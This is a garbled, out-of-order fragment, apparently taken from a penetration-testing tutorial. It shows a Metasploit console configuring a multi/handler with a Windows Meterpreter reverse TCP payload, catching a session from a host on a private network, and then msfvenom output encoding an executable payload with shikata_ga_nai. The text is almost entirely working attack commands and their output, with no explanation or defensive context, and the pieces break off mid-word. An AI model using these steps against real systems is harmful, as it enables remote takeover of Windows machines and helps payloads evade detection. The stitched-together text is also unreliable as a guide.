 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.107:56437) at 2019-05-27 09:44:36 +0800
meterpreter >
ayload
No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/shikata_ga_na
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai chosen with final size 449
Payload size: 449 bytes
Final size of exe file: 73802 bytes
root at sakura in ~ using